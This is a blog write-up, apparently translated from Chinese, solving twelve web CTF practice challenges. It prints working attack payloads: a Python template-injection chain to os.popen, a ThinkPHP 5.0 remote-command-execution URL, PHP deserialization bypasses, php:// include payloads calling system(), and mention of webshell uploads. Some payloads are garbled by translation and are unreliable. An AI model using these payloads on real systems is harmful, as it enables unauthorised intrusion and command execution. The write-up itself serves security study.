Sketch
This is my second blog. After learning the novice part of WEB last time, it's my turn to learn the advanced part of WEB. The purpose of writing down this blog is also to urge myself to do these questions again, because I referred to many writeup s when I did it for the first time, so I also want to take this opportunity to see what I learned.
1, Training www robots

As you can see from the title, it should be related to the robots.txt file. Type / robots.txt directly after the URL.

You can see the file fl0g.php in our website. We can access the flag directly.

2, Baby Web
Think about the initial page, and then click the link http://111.198.29.45:32344, but the final page displayed to us is http://111.198.29.45:32344/1.php. You can guess a jump in the middle. Open the F12 console for details. You can find the flag.
3, NewsCenter

I can't see anything from the title. Open the webpage directly. Discovery is a simple website for hacking news, and the most prominent position gives a search box. Of course, try XSS injection and SQL injection. XSS, which was tried first, found that all websites would escape all the input content. Then you can directly use sqlmap to inject SQL and see the flag.
4, Nannannan Batman
The title is not a website link, but an attachment. It can only be downloaded and found to be a 100 file without a suffix. Consider using an editor to open a JavaScript code, but there are many compiled things in it. It's about setting up a function called, and then using eval(?) to execute it. We can change Eval to alert directly. This will print out the encoded function.
function $(){ var e=document.getElementById("c").value; if(e.length==16) if(e.match(/^be0f23/)!=null) if(e.match(/233ac/)!=null) if(e.match(/e98aa$/)!=null) if(e.match(/c7be9/)!=null){ var t=["fl","s_a","i","e}"]; var n=["a","_h0l","n"]; var r=["g{","e","_0"]; var i=["it'","_","n"]; var s=[t,n,r,i]; for(var o=0;o<13;++o){ document.write(s[o%4][0]); s[o%4].splice(0,1) } } } document.write('<input id="c"><button οnclick=$()>Ok</button>'); delete _
Roughly interpret the content of this function to get the value from a name input box, then use this value to make five judgments, and then use a piece of code to output the flag. There are two ways to get the flag. One is to find a way to make the value we input meet the requirements of the trigger code. The other is to copy the code directly for execution.
The first method is to judge five conditions:
(1) Length 16
(2) Start string with be0f23
(3) To include 233ac in the string
(4) The end of the string should be e98aa
(5) To include c7be9 in the string
The string be0f233ac7be98aa is just 16. Restore the previous page, and then input the string to get the flag.
The second method is to copy the middle part of the code that generates the flag directly to the F12 console of chrom e to get the flag.
5, unserialize3
It can be seen from the title that it should be an inverse sequence title.


You can see that a class is given, and the above wakeup function will exit directly when deserializing. In fact, this question is to input the serialized string of this class in code, and bypass the wakeup function by modifying the number of members in the serialized string.
class xctf{ public $flag = '111'; public function __wakeup(){ exit('bad requests'); } } $xctf = new xctf(); $var = serialize($xctf); echo $var; echo '<br>'; //The serialization string of this class can be obtained as: O:4:"xctf":1:{s:4:"flag";s:3:"111";} //By increasing the number of members to bypass the wakeup function, the1Modified to2. O:4:"xctf":2:{s:4:"flag";s:3:"111";}
6, upload1
Look at the title should be a question about file upload bypass. Open the web page to check the source code, and find that there is a file suffix verification in the front end.
function check(){ upfile = document.getElementById("upfile"); submit = document.getElementById("submit"); name = upfile.value; ext = name.replace(/^.+\./,''); if(['jpg','png'].contains(ext)){ submit.disabled = false; }else{ submit.disabled = true; alert('Please select a picture file to upload!'); }

It can be seen that there is no forced verification, but the upload button will be grayed out when the suffix is not a white list. We can still upload by modifying the node properties through the console. Upload a word after the Trojan, use the kitchen knife connection to get the flag.
7, Web? Python? Template? Injection
The topic should be a template injection about python. First type / test? {config}} to test for any template injection vulnerabilities.

You can see that the website does have a vulnerability of template injection. Next, we prepare our injection order step by step.
{{[]. {class} gets the class of the list < type 'list' >
{{[]. {class {bases} gets the base class < type 'object' >
{{[]. {class {base} gets all the subclasses under the base class
{{[]. [u class] base [u subclasses [40]} the 40th of which is the < type 'file' > for file reading
This command reads the passwd file
{{[]. [u class]. [u base]. [u subclasses [u() [71]}} This class reads commands
{{[]. U class. U base. U subclasses [71]. U init. U globals. OS "] [" Popen "] (" whoami "). Read()}} use this command to execute commands (whoami is the entered command and the result is root)
{{[]. Class. Base. Subclasses [71]. Init. Globals [OS] ["Popen"] ("LS"). Read()}}}} check the current directory and find a file called fl4g
{{[]. Class. Base. Subclasses [71]. Init. Globals. OS "] [" Popen "] (" cat fl4g "). Read()}}} check this file to get the flag
8, Web PHP unserialize
From the name of the topic, it should be a topic about PHP deserialization. The specific code is as follows:
<?php class Demo { private $file = 'index.php'; public function __construct($file) { $this->file = $file; } function __destruct() { echo @highlight_file($this->file, true); } function __wakeup() { if ($this->file != 'index.php') { //the secret is in the fl4g.php $this->file = 'index.php'; } } } if (isset($_GET['var'])) { $var = base64_decode($_GET['var']); if (preg_match('/[oc]:\d+:/i', $var)) { die('stop hacking!'); } else { @unserialize($var); } } else { highlight_file("index.php"); } ?>
Read the above code. First, we will remove the value of var from the super global variable, and then we will decrypt the value of base64. Then we will make a regular match for this value. If the match is up, we will exit and show stop hacking!. So what we need to do is to bypass this regular match / [oc]:\d+:/i. You can see that there is a prompt in the class that flag is hidden in fl4g.php, but the value of $file will be forced to index.php in the wakeup method. When all is bypassed, the content of fl4g can be displayed in the page.
Now make it clear what to do:
1. Bypass regular matching / [oc]:\d+:/i, you can change OC:4 to OC:+4 to bypass.
2. By bypassing the wakeup function, you can increase the variables of the serialized members to bypass.
3. The serialized value is encrypted with base64.
So write a script according to the above requirements.
class Demo { private $file = 'index.php'; public function __construct($file) { $this->file = $file; } function __destruct() { echo @highlight_file($this->file, true); } function __wakeup() { if ($this->file != 'index.php') { //the secret is in the fl4g.php $this->file = 'index.php'; } } } $file = 'fl4g.php'; $demo = new Demo($file); $res = serialize($demo);echo $res;echo '<br>'; //serialization class //O:4:"Demo":1:{s:10:"Demofile";s:8:"fl4g.php";} $res = str_replace(':4', ':+4', $res);echo $res;echo '<br>'; //Bypassing regularization //O:+4:"Demo":1:{s:10:"Demofile";s:8:"fl4g.php";} $res = str_replace(':1:', ':2:', $res);echo $res;echo '<br>'; //Bypass wakeup //O:+4:"Demo":2:{s:10:"Demofile";s:8:"fl4g.php";} $res = base64_encode($res);echo $res;echo '<br>'; //base64 encoding //TzorNDoiRGVtbyI6Mjp7czoyMDoiAERlbW8AZmlsZSI7czo4OiJmbDRnLnBocCI7fQ==
9, php_rce
The topic should be a PHP remote command execution topic. Open the page and find it is a background of thinkpphp V5.0. Go directly to the Internet to find the relevant payodad.
?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=ls//ls is the command entered ?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=find / -name '*flag'//Find related files and find the result / flag /flag ?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cat /flag//Read the contents of the file, you can see the flag
10, Web PHP include
Topics are as follows <?php show_source(__FILE__); echo $_GET['hello']; $page=$_GET['page']; while (strstr($page, "php://")) { $page=str_replace("php://", "", $page); } include($page); ?>
Analyze the content of the above code. It's a question about file reading. We need to enter two parameters, one is hello, the other is page. But it seems that helllo is not a big parameter, but it will be printed out. Another page parameter is more critical, but it specially writes a while loop to filter php "/ / protocol, so double write bypass cannot be used, but case bypass can be used.

Discovery can be bypassed by double writing, and start to try after parsing.
<?php phpinfo(); ?> //Is there a vulnerability in the attempt <?php system('ls'); ?> //It is found that there is a fl4gisish3r3.php file <?php system('cat fl4gisisish3r3.php'); ?> //Read to flag
11, ics-06
Open the page and click from the menu bar on the right. Only the report center can jump to connect. After the jump, a list of the selected query dates is displayed, and the following is written with the question "send sub questions". Take a look at URLhttp://111.198.29.45:59204/index.php?id=1, which feels like a problem of SQL injection. But there is no problem in running with sqlmap. So if id=1, try to explode this ID to see if there is any discovery.

As expected, the flag was found when the blast id reached 2333.
12, warmup
Opening the web page is a funny picture. Right click to see the source code and you will be prompted source.php. After visiting, you will see the real topic.
highlight_file(__FILE__); class emmm{ public static function checkFile(&$page){ $whitelist = ["source"=>"source.php","hint"=>"hint.php"]; if (! isset($page) || !is_string($page)) { echo "you can't see it"; return false; } if (in_array($page, $whitelist)) { return true; } $_page = mb_substr($page,0,mb_strpos($page.'?', '?')); if (in_array($_page, $whitelist)) { return true; } $_page = urldecode($page); $_page = mb_substr($_page,0,mb_strpos($_page . '?', '?')); if (in_array($_page, $whitelist)) { return true; } echo "you can't see it"; return false; } } if (! empty($_REQUEST['file'])&& is_string($_REQUEST['file'])&& emmm::checkFile($_REQUEST['file'])) { include $_REQUEST['file']; exit; } else { echo "<br><img src=\"https://i.loli.net/2018/11/01/5bdb0d93dc794.jpg\" />"; }
Analyze the above code. First, you will get the corresponding value from the request parameter file and make three judgments. Only when the three judgments are satisfied can the corresponding file be included. Three conditions are as follows: 1. Cannot be empty 2. Must be of string type 3. Through the checkFile() function In fact, the first two are very simple judgments, mainly through the judgment of the last function. Read the judgment function: >>Function is a filter function similar to white list. First, source.php and hint.php are established. >>Only those two white lists can be satisfied. >>There are three such judgments, and any one of them is deemed to be passed.
1. First, enter http://111.198.29.45:41907/source.php?file=source.php. It is found that the same code appears twice on the page, which proves that the content of source.php has been read successfully, but there is no false in it.
2. Then enter http://111.198.29.45:41907/source.php?file=hint.php, and the prompt flag not here, and flag in fffflllaaaggg is found. The flag is not in this file, but in the fffflllaaaggg file. But we also said that we set up a white list before, so this question is obviously a question to bypass the white list. Let's take a closer look at the three judgements in the checkFile() function, because we said before that only one pass is enough.
public static function checkFile(&$page){ //$page is the parameter we input $whitelist = ["source"=>"source.php","hint"=>"hint.php"]; //Set white list if (! isset($page) || !is_string($page)) { echo "you can't see it"; return false; } //Determine whether we have entered this parameter and whether we have entered the string type if (in_array($page, $whitelist)) { return true; } //For the first white list judgment, because there is no operation, it cannot be bypassed $_page = mb_substr($page,0,mb_strpos($page.'?', '?')); //So the beginning is to spell the last string? And then cut the beginning to the first? String of. if (in_array($_page, $whitelist)) { return true; } //In fact, you can use the second judgment directly to bypass it //? file = hint. PHP? /.. /.. /.. / fffflllaaaggggg jumps out of the directory through.. /. $_page = urldecode($page); //Decoding the URL once $_page = mb_substr($_page,0,mb_strpos($_page . '?', '?')); if (in_array($_page, $whitelist)) { return true; } //The third judgment can also be bypassed, but it should be noted that it has URL encoding once, so we need to encode special characters twice. echo "you can't see it"; return false; }
summary
Drag and drag to finish the first stage of the advanced WEB chapter. There are many more topics for advanced WEB. And the front topics are relatively simple, continue to study the content behind!

